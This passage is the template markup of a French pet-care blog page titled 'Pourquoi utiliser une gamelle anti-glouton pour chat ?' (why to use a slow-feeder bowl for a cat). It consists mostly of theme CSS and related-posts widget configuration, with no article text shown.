					column-gap: 48px;
				
					display: none;
				}.tdi_32_9b7 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_32_9b7 .td-read-more{
					display: none;
				}.tdi_32_9b7 .td-author-date{
					display: none;
				}.tdi_32_9b7 .td-post-author-name{
					display: none;
				}.tdi_32_9b7 .td-post-date,
				.tdi_32_9b7 .td-post-author-name span{
					display: none;
				}.tdi_32_9b7 .entry-review-stars{
					display: none;
				}.tdi_32_9b7 .td-icon-star,
                .tdi_32_9b7 .td-icon-star-empty,
                .tdi_32_9b7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_32_9b7 .td-module-comments{
					display: none;
				}.tdi_32_9b7 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_32_9b7 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_32_9b7 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.td-theme-wrap .tdi_32_9b7 .td_module_wrap:hover .td-module-title a,
				.tdi_32_9b7 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_32_9b7 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }@media (min-width: 768px) {
                    .tdi_32_9b7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32_9b7 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_32_9b7 .td_module_wrap{
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_9b7 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_9b7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_9b7 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_9b7 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_32_9b7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_9b7 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_32_9b7 .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32_9b7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32_9b7 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_32_9b7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_32_9b7 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_9b7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_9b7 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_9b7 .td-module-container:before{
					bottom: -10px;
				}.tdi_32_9b7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_9b7 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ed7c21;
                }.tdi_32_9b7 .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32_9b7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_32_9b7 .td_module_wrap{
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_9b7 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_9b7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_9b7 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_9b7 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_32_9b7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_9b7 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }@media (min-width: 768px) {
                    .tdi_32_9b7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.carnivores-rapaces.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Rechercher</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_33_775" class="tdc-zone"><div class="tdc_zone tdi_34_a3a  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_34_a3a{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_35_654" class="tdc-row"><div class="vc_row tdi_36_595  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_595,
                .tdi_36_595 .tdc-columns{
                    min-height: 0;
                }.tdi_36_595,
				.tdi_36_595 .tdc-columns{
				    display: block;
				}.tdi_36_595 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_38_15f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38_15f{
                    vertical-align: baseline;
                }.tdi_38_15f > .wpb_wrapper,
				.tdi_38_15f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38_15f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38_15f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="500" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-377"
                    class="post-377 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_39_916" class="tdc-zone"><div class="tdc_zone tdi_40_c17  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_40_c17{
                    min-height: 0;
                }
</style><div id="tdi_41_666" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_42_767  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42_767,
                .tdi_42_767 .tdc-columns{
                    min-height: 0;
                }.tdi_42_767,
				.tdi_42_767 .tdc-columns{
				    display: block;
				}.tdi_42_767 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42_767{
margin-bottom:25px !important;
}

.tdi_42_767 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_42_767{
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_44_516  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44_516{
                    vertical-align: baseline;
                }.tdi_44_516 > .wpb_wrapper,
				.tdi_44_516 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44_516 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44_516 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_46_527  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center absolute_inner_1200 absolute_inner" >
<style scoped>

/* custom css */
.tdi_46_527{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: 50%;
                    transform: translateY(-50%);
                    -webkit-transform: translateY(-50%);
                }.tdi_46_527,
				.tdi_46_527 .tdc-inner-columns{
				    display: block;
				}.tdi_46_527 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_46_527.tdc-row-content-vert-center,
                    .tdi_46_527.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_46_527.tdc-row-content-vert-bottom,
                    .tdi_46_527.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_46_527.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_46_527.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column_inner tdi_48_792  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_48_792{
                    vertical-align: baseline;
                }.tdi_48_792 .vc_column-inner > .wpb_wrapper,
				.tdi_48_792 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_792 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_49_696 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_696" >
<style>

/* inline tdc_css att */

.tdi_49_696{
margin-top:80px !important;
margin-bottom:0px !important;
border-color:#ed7c21 !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
border-style:solid !important;
border-width: 0px 0px 5px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_696{
margin-top:85px !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_696{
margin-top:85px !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_49_696{
margin-top:0px !important;
margin-bottom:40px !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
}
}

</style>
<style>
/* custom css */
.tdi_49_696 .tdb-featured-image-bg{
                    background: url('https://www.carnivores-rapaces.org/wp-content/uploads/2021/10/chat-poils-blanc-mange-gamelle-anti-glouton-ludique.png');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 875px;
                }.tdi_49_696:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-color: rgba(0,0,0,0);
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_49_696 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_49_696 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_696 .tdb-featured-image-bg{
                    padding-bottom: 830px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_696 .tdb-featured-image-bg{
                    padding-bottom: 620px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49_696 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div><div class="vc_column_inner tdi_51_5a9  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_51_5a9{
                    vertical-align: baseline;
                }.tdi_51_5a9 .vc_column-inner > .wpb_wrapper,
				.tdi_51_5a9 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_51_5a9 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_52_75a td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_52_75a" >
<style>

/* inline tdc_css att */

.tdi_52_75a{
margin-bottom:15px !important;
}

</style>
<style>
/* custom css */
.tdi_52_75a .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #ed7c21 !important;
				
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_52_75a .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_52_75a .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_52_75a .tdb-entry-category:hover{
					color: #ed7c21 !important;
				}.tdi_52_75a .tdb-cat-sep{
					font-size: 14px;
				}.tdi_52_75a .tdb-cat-text{
					margin-right: 10px;
				
					font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.td-theme-wrap .tdi_52_75a{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.carnivores-rapaces.org/sujet/chats/" ><span class="tdb-cat-bg"></span>Chats</a></div></div><div class="td_block_wrap tdb_title tdi_53_7b9 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_7b9" >
<style>

/* inline tdc_css att */

.tdi_53_7b9{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_7b9{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53_7b9{
margin-bottom:24px !important;
}
}

</style>
<style>
/* custom css */
.tdi_53_7b9 .tdb-title-text{
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:50px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_53_7b9 .tdb-title-line:after{
					height: 0px;
				
					bottom: 40%;
				}.tdi_53_7b9 .tdb-title-line{
					height: 0px;
				}.td-theme-wrap .tdi_53_7b9{
					text-align: left;
				}.tdi_53_7b9 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_7b9 .tdb-title-text{
					font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_7b9 .tdb-title-text{
					font-family:Source Sans Pro !important;font-size:24px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_7b9 .tdb-title-text{
					font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Pourquoi utiliser une gamelle anti-glouton pour chat ?</h1><div></div><div class="tdb-title-line"></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_54_055 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54_055" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_55_596 .tdm-title{
					color: #ffffff;
				}.tdi_55_596 .tdm-title{
					font-family:Source Sans Pro !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_55_596 .tdm-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_55_596"><h3 class="tdm-title tdm-title-md">Articles similaires</h3></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_56_aa7 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_56_aa7" >
<style>

/* inline tdc_css att */

.tdi_56_aa7{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56_aa7{
margin-top:-5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_56_aa7{
margin-top:-5px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_aa7 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_56_aa7 .entry-thumb{
					background-position: center 50%;
				}.tdi_56_aa7 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_56_aa7 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_56_aa7 .td-module-meta-info{
					padding: 20px 15px;
				
					border-color: #eaeaea;
				
					background-color: rgba(0,0,0,0.7);
				}.tdi_56_aa7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                
					color: #ffffff;
				}.tdi_56_aa7 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_aa7 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_56_aa7 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_56_aa7 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_56_aa7 .td-post-vid-time{
					display: block;
				}.tdi_56_aa7 .td-post-category{
					display: none;
				}.tdi_56_aa7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56_aa7 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_56_aa7 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_56_aa7 .td-post-author-name{
					display: none;
				}.tdi_56_aa7 .td-post-date,
				.tdi_56_aa7 .td-post-author-name span{
					display: none;
				}.tdi_56_aa7 .td-module-comments{
					display: none;
				}.tdi_56_aa7 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_56_aa7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_aa7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_56_aa7 .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_56_aa7 .td-read-more a{
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					padding: 0px;
				
					font-family:Source Sans Pro !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56_aa7 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ffffff;
				}.tdi_56_aa7 .entry-title{
					margin: 0px;
				
					font-family:Source Sans Pro !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_56_aa7 .td-read-more{
					margin: 0px;
				
					margin: 20px 0 0 0;
				}.tdi_56_aa7 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_56_aa7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_56_aa7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_aa7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_56_aa7 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_aa7 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_56_aa7 .td-module-container:before{
					bottom: -9px;
				}.tdi_56_aa7 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_56_aa7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_aa7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_aa7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_aa7 .entry-title{
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_56_aa7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_aa7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_56_aa7 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_aa7 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_56_aa7 .td-module-container:before{
					bottom: -9px;
				}.tdi_56_aa7 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_56_aa7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_aa7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_aa7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_aa7 .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_56_aa7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56_aa7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_56_aa7 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_aa7 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_56_aa7 .tdb-block-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_56_aa7 .td-module-container:before{
					bottom: -9px;
				}.tdi_56_aa7 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_56_aa7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_aa7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_aa7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_aa7 .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_56_aa7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_56_aa7 = new tdBlock();
block_tdi_56_aa7.id = "tdi_56_aa7";
block_tdi_56_aa7.atts = '{"modules_on_row":"50%","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"","ajax_pagination":"next_prev","related_articles_posts_limit":"2","custom_title":"","show_cat":"none","meta_padding":"20px 15px","art_title":"0","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_family":"582","title_txt":"#ffffff","title_txt_hover":"#ffffff","all_underline_height":"3","all_underline_color":"#ed7c21","meta_bg":"rgba(0,0,0,0.7)","image_height":"60","btn_padding":"0","art_btn":"0","btn_margin":"20px 0 0 0","btn_bg":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#ffffff","btn_txt_hover":"#ffffff","f_btn_font_family":"582","f_btn_font_transform":"uppercase","f_btn_font_spacing":"2","tdc_css":"[base64]","modules_gap":"eyJhbGwiOiIyMCIsInBob25lIjoiMTAifQ==","limit":"2","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":500,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 